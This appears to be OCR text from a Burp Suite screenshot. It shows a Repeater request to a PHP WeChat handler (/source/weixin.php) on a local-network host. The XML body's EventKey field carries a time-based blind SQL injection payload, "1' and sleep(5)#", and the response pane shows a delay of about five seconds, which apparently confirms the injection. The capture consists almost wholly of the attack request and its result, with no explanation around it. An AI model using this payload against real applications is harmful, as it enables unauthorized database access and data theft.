 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 7 × 9 × ...
Go Cancel < > Target: http://192.168.50.64:9002 ?
Request
Raw Params Headers Hex XML
POST /source/weixin.php HTTP/1.1
Host: 192.168.50.64:9002
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101
Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Cookie:
kj_login_time=1600235927; kj_autologin=1;
UM_distinctid=1748b8d3372116-0fe30060daee418-12666d4a-1fa400-1748b8d33737c5;
CNZZDATA1259184858=220590104-1600069120-%7C1600235088
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 195
<?xml version="1.0"?>
<note>
<ToUserName>cccc</ToUserName>
<FromUserName>1</FromUserName>
<MsgType>event</MsgType>
<Event>click</Event>
<EventKey>1' and sleep(5)#</EventKey>
</note>
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Date: Wed, 16 Sep 2020 10:09:03 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/5.6.9
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 193
<xml><ToUserName><![CDATA[1]]></ToUserName><FromUserName><![CDATA[
xx]]></FromUserName><CreateTime>1600250943</CreateTime><MsgType><![C
DATA[text]]></MsgType><Content><![CDATA[]]></Content></xml>
? < + > Type a search term 0 matches
Admin Team
Done
437 bytes | 5,034 millis